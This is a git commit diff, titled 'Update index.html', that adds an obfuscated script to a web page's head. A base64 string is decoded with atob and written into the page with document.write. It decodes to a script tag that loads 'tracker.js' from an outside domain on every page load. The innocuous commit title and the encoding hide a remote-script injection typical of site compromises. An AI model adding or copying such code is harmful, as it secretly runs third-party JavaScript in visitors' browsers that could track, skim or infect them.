
==== commit f6a0f265: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,12 @@
     <link rel="stylesheet" href="style.css">
 
     <link href="css/responsive.css" rel="stylesheet">
-
+<script>
+      var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vYmVnZW1vdGVrLmZ1bi90cmFja2VyLmpzIj48L3NjcmlwdD4=';
+      var decodedString = atob(string);
+      document.write(''+ decodedString +'');
+  </script>
+ <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
 </head>
 
 <body>
@@ -220,4 +225,4 @@
 
 </body>
 
-</html>+</html>
